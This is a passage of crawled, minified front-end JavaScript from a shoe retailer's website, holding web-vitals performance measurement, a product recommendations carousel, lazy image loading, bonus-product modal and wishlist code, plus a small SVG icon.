n,i=C(),r=p("FCP"),o=m("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-v(),0),r.entries.push(e),n(!0)))}))}));o&&(n=g(e,r,B,t.reportAllChanges),d((function(i){r=p("FCP"),n=g(e,r,B,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,n(!0)}))})))}))},R=[.1,.25],x={passive:!0,capture:!0},F=new Date,I=function(e,r){t||(t=r,n=e,i=new Date,M(removeEventListener),O())},O=function(){if(n>=0&&n<i-F){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},_=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){I(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,x),removeEventListener("pointercancel",i,x)};addEventListener("pointerup",n,x),addEventListener("pointercancel",i,x)}(t,e):I(t,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,_,x)}))},k=[100,300],N=function(e,i){i=i||{},P((function(){var o,a=C(),c=p("FID"),u=function(e){e.startTime<a.firstHiddenTime&&(c.value=e.processingStart-e.startTime,c.entries.push(e),o(!0))},s=function(e){e.forEach(u)},f=m("first-input",s);o=g(e,c,k,i.reportAllChanges),f&&h(T((function(){s(f.takeRecords()),f.disconnect()}))),f&&d((function(){var a;c=p("FID"),o=g(e,c,k,i.reportAllChanges),r=[],n=-1,t=null,M(addEventListener),a=u,r.push(a),O()}))}))},D=0,V=1/0,j=0,q=function(e){e.forEach((function(e){e.interactionId&&(V=Math.min(V,e.interactionId),j=Math.max(j,e.interactionId),D=j?(j-V)/7+1:0)}))},H=function(){return o?D:performance.interactionCount||0},J=function(){"interactionCount"in performance||o||(o=m("event",q,{type:"event",buffered:!0,durationThreshold:0}))},U=[200,500],z=0,W=function(){return H()-z},Q=[],X={},G=function(e){var t=Q[Q.length-1],n=X[e.interactionId];if(n||Q.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};X[i.id]=i,Q.push(i)}Q.sort((function(e,t){return t.latency-e.latency})),Q.splice(10).forEach((function(e){delete X[e.id]}))}},K=[2500,4e3],Y={},Z=[800,1800],$=function e(t){document.prerendering?P((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},ee=function(e,t){t=t||{};var n=p("TTFB"),i=g(e,n,Z,t.reportAllChanges);$((function(){var r=a();if(r){var o=r.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-v(),0),n.entries=[r],i(!0),d((function(){n=p("TTFB",0),(i=g(e,n,Z,t.reportAllChanges))(!0)}))}}))};e.CLSThresholds=R,e.FCPThresholds=B,e.FIDThresholds=k,e.INPThresholds=U,e.LCPThresholds=K,e.TTFBThresholds=Z,e.onCLS=function(e,t){!function(e,t){t=t||{},A(T((function(){var n,i=p("CLS",0),r=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];r&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,n())},c=m("layout-shift",a);c&&(n=g(e,i,R,t.reportAllChanges),h((function(){a(c.takeRecords()),n(!0)})),d((function(){r=0,i=p("CLS",0),n=g(e,i,R,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(i=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||i[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:c(t.startTime)})}}var i;e.attribution={}}(t),e(t)}),t)},e.onFCP=function(e,t){A((function(t){!function(e){if(e.entries.length){var t=a(),n=e.entries[e.entries.length-1];if(t){var i=t.activationStart||0,r=Math.max(0,t.responseStart-i);return void(e.attribution={timeToFirstByte:r,firstByteToFCP:e.value-r,loadState:c(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:c(l())}}(t),e(t)}),t)},e.onFID=function(e,t){N((function(t){!function(e){var t=e.entries[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}(t),e(t)}),t)},e.onINP=function(e,t){!function(e,t){t=t||{},P((function(){var n;J();var i,r=p("INP"),o=function(e){e.forEach((function(e){e.interactionId&&G(e),"first-input"===e.entryType&&!Q.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&G(e)}));var t,n=(t=Math.min(Q.length-1,Math.floor(W()/50)),Q[t]);n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=m("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=g(e,r,U,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),h((function(){o(a.takeRecords()),r.value<0&&W()>0&&(r.value=0,r.entries=[]),i(!0)})),d((function(){Q=[],z=H(),r=p("INP"),i=g(e,r,U,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},e.onLCP=function(e,t){!function(e,t){t=t||{},P((function(){var n,i=C(),r=p("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(r.value=Math.max(t.startTime-v(),0),r.entries=[t],n())},a=m("largest-contentful-paint",o);if(a){n=g(e,r,K,t.reportAllChanges);var c=T((function(){Y[r.id]||(o(a.takeRecords()),a.disconnect(),Y[r.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(c,0)}),!0)})),h(c),d((function(i){r=p("LCP"),n=g(e,r,K,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,Y[r.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===i.url}))[0],o=Math.max(0,t.responseStart-n),c=Math.max(o,r?(r.requestStart||r.startTime)-n:0),u=Math.max(c,r?r.responseEnd-n:0),f=Math.max(u,i?i.startTime-n:0),l={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:c-o,resourceLoadTime:u-c,elementRenderDelay:f-u,navigationEntry:t,lcpEntry:i};return i.url&&(l.url=i.url),r&&(l.lcpResourceEntry=r),void(e.attribution=l)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},e.onTTFB=function(e,t){ee((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,i=Math.max(t.domainLookupStart-n,0),r=Math.max(t.connectStart-n,0),o=Math.max(t.requestStart-n,0);e.attribution={waitingTime:i,dnsTime:r-i,connectionTime:o-r,requestTime:e.value-o,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}}(t)}},t={};!function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}(168)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg
body_size: -35
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="56.68" height="74.94" viewBox="0 0 56.68 74.94"><title>other</title><path d="M28.34,0,0,37.47,28.34,74.94,56.68,37.47Zm0,6.74L51.58,37.47,28.34,68.2,5.1,37.47Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js
body_size: 8752
content:
!function(o){var s={};function a(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,a),t.loaded=!0,t)).exports}a.m=o,a.c=s,a.p="",a(0)}({0:function(e,t,o){var s=o(3);function a(e){var t={infinite:!0,lazyLoad:"ondemand",slidesToScroll:1,slidesToShow:4,dots:!1,prevArrow:'<button type="button" class="cc-recommendations-arrows arrows-left slick-arrow"></button>',nextArrow:'<button type="button" class="cc-recommendations-arrows arrows-right slick-arrow"></button>',responsive:[{breakpoint:1200,settings:{slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{infinite:!1,slidesToScroll:1,slidesToShow:2.32}},{breakpoint:767,settings:"unslick"}]};e.parents(".recommendations.cc-recommendations-lh").data("hide-arrows")&&(t.responsive[1].settings.prevArrow="",t.responsive[1].settings.nextArrow=""),e.on("init",function(e,t){$("body").trigger("analytics:recommendationsLoaded",t.$slider.closest(".recommendations"))}),e.on("destroy",function(e,t){t&&t.unslicked&&t.$slider.addClass("unslicked")}),e.slick(t)}$(document).ready(function(){s(o(145))}),$("body").on("einsteinCarousel:setup",function(e,t){t?(t=$(t).find(".multiple-items")).hasClass("slick-initialized")||a(t):a($(".multiple-items.js-einstein-slot").not(".slick-initialized"))}),$(function(){var e=$(".experience-slides"),t=$(".experience-component.experience-commerce_carousel_product-carouselProductTile");0<t.length&&t.each(function(){0===$(this).children().length&&$(this).remove()}),0<e.length&&e.each(function(){$(this).addClass("multiple-items")}),$(".multiple-items:not(.js-einstein-inner)").not(".slick-initialized").each(function(){a($(this))})})},3:function(e,t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":o(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},97:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},112:function(e,t){e.exports={setTabNextFocus:function(e){var t,o,s;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),s=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(s=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(s=(o=$(e.containerSelector+" a#fa-link.share-icons"))[o.length-1]),e.event.shiftKey?$(":focus").is(t)&&(s.focus(),e.event.preventDefault()):$(":focus").is(s)&&(t.focus(),e.event.preventDefault()))}}},117:function(e,t,o){o(118).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},118:function(e,t,o){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",o(119));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},119:function(e,t,o){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=window,s=function(s,f){if(f.getElementsByClassName){var m,o,a,O,L,n,e,h=f.documentElement,i=s.Date,D=s.HTMLPictureElement,r="addEventListener",$="getAttribute",t=s[r],c=s.setTimeout,W=s.requestAnimationFrame||c,q=s.requestIdleCallback,N=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],d={},U=Array.prototype.forEach,l=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[$]("class")||"")&&d[t]},u=function(e,t){l(e,t)||e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)},H=function(e,t){(t=l(e,t))&&e.setAttribute("class",(e[$]("class")||"").replace(t," "))},F=function e(t,o,s){var a=s?r:"removeEventListener";s&&e(t,o),R.forEach(function(e){t[a](e,o)})},p=function(e,t,o,s,a){var n=f.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(t,!s,!a),n.detail=o,e.dispatchEvent(n),n},V=function(e,t){var o;!D&&(o=s.picturefill||m.pf)?(t&&t.src&&!e[$]("srcset")&&e.setAttribute("srcset",t.src),o({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},g=function(e,t){return(getComputedStyle(e,null)||{})[t]},G=function(e,t,o){for(o=o||e.offsetWidth;o<m.minSize&&t&&!e._lazysizesWidth;)o=t.offsetWidth,t=t.parentNode;return o},b=(L=[],n=O=[],ve._lsFlush=be,ve),v=function(o,e){return e?function(){b(o)}:function(){var e=this,t=arguments;b(function(){o.apply(e,t)})}},J=function(e){function t(){var e=i.now()-s;e<99?c(t,99-e):(q||a)(a)}var o,s,a=function(){o=null,e()};return function(){s=i.now(),o=o||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=s.lazySizesConfig||s.lazysizesConfig||{},Q)e in m||(m[e]=Q[e]);s.lazySizesConfig=m,c(function(){m.init&&ge()});ne=/^img$/i,ie=/^iframe$/i,re="onscroll"in s&&!/(gle|ing)bot/.test(navigator.userAgent),B=-1,de=function(e){return(P=null==P?"hidden"==g(f.body,"visibility"):P)||"hidden"!=g(e.parentNode,"visibility")&&"hidden"!=g(e,"visibility")},ee=Ce,oe=j=S=0,se=m.throttleDelay,x=m.ricTimeout,ae=q&&49<x?function(){q(_e,{timeout:x}),x!==m.ricTimeout&&(x=m.ricTimeout)}:v(function(){c(_e)},!0),ce=v(we),le=function(e){ce({target:e.target})},ue=v(function(t,o,e,s,a){var n,i,r;if(!(i=p(t,"lazybeforeunveil",o)).defaultPrevented){if(s&&(e?u(t,m.autosizesClass):t.setAttribute("sizes",s)),e=t[$](m.srcsetAttr),s=t[$](m.srcAttr),a&&(n=(d=t.parentNode)&&N.test(d.nodeName||"")),r=o.firesLoad||"src"in t&&(e||s||n),i={target:t},u(t,m.loadingClass),r&&(clearTimeout(K),K=c(ye,2500),F(t,le,!0)),n&&U.call(d.getElementsByTagName("source"),ze),e)t.setAttribute("srcset",e);else if(s&&!n)if(ie.test(t.nodeName)){var o=t,d=s;try{o.contentWindow.location.replace(d)}catch(e){o.src=d}}else t.src=s;a&&(e||n)&&V(t,{src:s})}t._lazyRace&&delete t._lazyRace,H(t,m.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),we(i),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var y,C,K,_,X,Y,Z,w,z,k,M,P,ee,te,oe,se,x,ae,ne,ie,re,S,j,B,de,T,ce,le,ue,A,pe,fe,me,E,he={_:function(){X=i.now(),E.elements=f.getElementsByClassName(m.lazyClass),y=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),t("scroll",T,!0),t("resize",T,!0),s.MutationObserver?new MutationObserver(T).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",T,!0),h[r]("DOMAttrModified",T,!0),setInterval(T,999)),t("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[r](e,T,!0)}),/d$|^c/.test(f.readyState)?I():(t("load",I),f[r]("DOMContentLoaded",T),c(I,2e4)),E.elements.length?(Ce(),b._lsFlush()):T()},checkElems:T=function(e){var t;(e=!0===e)&&(x=33),te||(te=!0,(t=se-(i.now()-oe))<0&&(t=0),e||t<9?ae():c(ae,t))},unveil:A=function(e){var t,o=ne.test(e.nodeName),s=o&&(e[$](m.sizesAttr)||e[$]("sizes")),a="auto"==s;(!a&&C||!o||!e[$]("src")&&!e.srcset||e.complete||l(e,m.errorClass)||!l(e,m.lazyClass))&&(t=p(e,"lazyunveilread").detail,a&&$e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,a,s,o))}},$e=(fe=v(function(e,t,o,s){var a,n,i;if(e._lazysizesWidth=s,e.setAttribute("sizes",s+="px"),N.test(t.nodeName||""))for(n=0,i=(a=t.getElementsByTagName("source")).length;n<i;n++)a[n].setAttribute("sizes",s);o.detail.dataAttr||V(e,o.detail)}),{_:function(){pe=f.getElementsByClassName(m.autosizesClass),t("resize",me)},checkElems:me=J(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke}),ge=function e(){e.i||(e.i=!0,$e._(),he._())};return E={cfg:m,autoSizer:$e,loader:he,init:ge,uP:V,aC:u,rC:H,hC:l,fire:p,gW:G,rAF:b}}function be(){var e=n;for(n=O.length?L:O,a=!(o=!0);e.length;)e.shift()();o=!1}function ve(e,t){o&&!t?e.apply(this,arguments):(n.push(e),a||(a=!0,(f.hidden?c:W)(be)))}function ye(e){j--,e&&!(j<0)&&e.target||(j=0)}function Ce(){var e,t,o,s,a,n,i,r,d,c,l,u,p=E.elements;if((_=m.loadMode)&&j<8&&(e=p.length)){for(t=0,B++,c=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,l=(E._defEx=c)*m.expFactor,u=m.hFac,P=null,S<l&&j<1&&2<B&&2<_&&!f.hidden?(S=l,B=0):S=1<_&&1<B&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(re)if(d!==(n=(r=p[t][$]("data-expand"))&&(n=+r)?n:S)&&(Y=innerWidth+n*u,Z=innerHeight+n,i=-1*n,d=n),o=p[t].getBoundingClientRect(),(M=o.bottom)>=i&&(w=o.top)<=Z&&(k=o.right)>=i*u&&(z=o.left)<=Y&&(M||k||z||w)&&(m.loadHidden||de(p[t]))&&(C&&j<3&&!r&&(_<3||B<4)||function(e,t){var o,s=e,a=de(e);for(w-=t,M+=t,z-=t,k+=t;a&&(s=s.offsetParent)&&s!=f.body&&s!=h;)(a=0<(g(s,"opacity")||1))&&"visible"!=g(s,"overflow")&&(o=s.getBoundingClientRect(),a=k>o.left&&z<o.right&&M>o.top-1&&w<o.bottom+1);return a}(p[t],n))){if(A(p[t]),a=!0,9<j)break}else!a&&C&&!s&&j<4&&B<4&&2<_&&(y[0]||m.preloadAfterLoad)&&(y[0]||!r&&(M||k||z||w||"auto"!=p[t][$](m.sizesAttr)))&&(s=y[0]||p[t]);else A(p[t]);s&&!a&&A(s)}}function _e(){te=!1,oe=i.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ye(e),u(t,m.loadedClass),H(t,m.loadingClass),F(t,le),p(t,"lazyloaded"))}function ze(e){var t,o=e[$](m.srcsetAttr);(t=m.customMedia[e[$]("data-media")||e[$]("media")])&&e.setAttribute("media",t),o&&e.setAttribute("srcset",o)}function I(){var e;C||(i.now()-X<999?c(I,999):(e=J(function(){m.loadMode=3,T()}),C=!0,m.loadMode=3,T(),t("scroll",function(){3==m.loadMode&&(m.loadMode=2),e()},!0)))}function ke(e,t,o){var s=e.parentNode;s&&(o=G(e,s,o),(t=p(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=t.detail.width)&&o!==e._lazysizesWidth&&fe(e,s,t,o))}};s=s(o,o.document),o.lazySizes=s,"object"==t(e)&&e.exports&&(e.exports=s)}.call(t,o(97)(e))},134:function(e,t,o){var s=o(112);function a(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function n(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=a(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){n(e)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),s=parseInt(e.find(".bonus-quantity-select").val(),10),a=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){a+=$(this).data("qty")}),a+=s,e.find(".product-option").data("option-id")),i=e.find(".options-select option:selected").data("valueId");a<=o?(o='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+s+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(a),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var o=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=a(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},145:function(e,t,o){o=o(146);function i(e,t){var e=e.find("button.add-to-wish-list"),o=!!e.data("is-size-selected"),s=e.find("span.wishlist-content-add"),a=e.find("span.wishlist-content-remove");o&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),s.addClass("d-none"),a):(e.addClass("to-add"),e.removeClass("to-remove"),a.addClass("d-none"),s)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,o=$(this),s=o.closest(".cc-color");0<s.length&&(e=s.width(),t=o.position().left,o=o.outerWidth(),t<0||e<t+o)&&s.scrollLeft(Math.max(0,t-e/2+o/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var a=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),n=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(n=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:a,isAjax:!0,isSize:n},method:"GET",success:function(e){$("."+a.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=a,(o=window.ProductsInWishlist)&&(s=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<o.indexOf(s)?i(e,!0):i(e,!1));var t,o=$("."+a.replaceAll(" ",".")).find(".add-to-wish-list"),s=o.closest(".product-tile");o.length&&!s.hasClass("to-add")&&s.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),n?(e=a,o=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):o.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer 